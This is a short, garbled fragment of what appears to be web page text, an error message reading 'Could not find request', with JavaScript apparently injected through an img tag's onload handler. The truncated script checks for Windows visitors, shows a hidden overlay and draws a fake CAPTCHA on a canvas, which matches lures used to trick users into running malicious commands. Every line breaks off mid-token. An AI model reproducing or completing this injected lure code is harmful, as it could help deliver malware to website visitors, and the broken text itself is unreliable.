
Quick solution: Frame Could no
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.